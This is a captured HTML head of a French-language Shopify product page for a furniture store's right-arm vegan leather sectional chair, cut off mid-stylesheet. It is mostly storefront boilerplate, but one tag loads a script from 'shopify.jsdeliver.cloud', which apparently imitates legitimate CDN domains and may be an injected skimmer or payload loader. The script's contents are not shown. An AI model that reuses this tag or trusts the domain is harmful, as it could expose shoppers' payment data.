

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair
body_size: 52541
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Restore Right-Arm Vegan Leather Sectional Sofa Chair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Create your custom living room and lounge area with the Restore Vegan Leather Right-Arm Sectional Sofa Chair. The Restore Right-Arm Chair appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and vegan leather upholstery. Dense foam padding and a pocket coil spring syste">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<meta property="og:title" content="Restore Right-Arm Vegan Leather Sectional Sofa Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Create your custom living room and lounge area with the Restore Vegan Leather Right-Arm Sectional Sofa Chair. The Restore Right-Arm Chair appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and vegan leather upholstery. Dense foam padding and a pocket coil spring syste"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="1,037.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Restore Right-Arm Vegan Leather Sectional Sofa Chair">
<meta name="twitter:description" content="Create your custom living room and lounge area with the Restore Vegan Leather Right-Arm Sectional Sofa Chair. The Restore Right-Arm Chair appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and vegan leather upholstery. Dense foam padding and a pocket coil spring syste">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"d9592472-d087-464c-8840-0054f32cb0c8-1769203080","pageurl":"emfurn.com\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair","u":"fe6b2cf7e9de","p":"product","rtyp":"product","rid":9425482973481};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
